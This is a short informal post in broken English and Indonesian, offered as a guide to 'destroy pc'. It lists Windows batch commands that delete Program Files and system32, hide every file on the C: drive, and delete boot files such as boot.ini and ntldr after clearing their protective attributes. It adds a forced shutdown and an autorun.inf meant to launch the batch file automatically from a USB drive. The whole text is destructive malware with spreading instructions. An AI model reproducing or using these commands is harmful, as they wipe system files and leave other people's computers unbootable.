 All this comand use to type in notepad

Cmd Code:

Delete:
Del "C:\Program Files\*.*" /S /Q

Remove directory:

Rmdir "C:\Program Files" /S /Q

Hide all files:

attrib "C:\*.*" +h /S /D

How to destroy pc and make it autoplay
@echo off
del %windir%\system32

Atau
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
msg * anything
shutdown -s -t 7 -c c:Drive

save dengan ekstensi .bat

Bikin autorun nya:
[autorun]
open=*nama file firus nya
ACTION=Click Here

safe as autorun.inf

lalu drag and drop k usb lalu remove usb nya
next time you the usb, autorun nya bakal jalanin virus nya.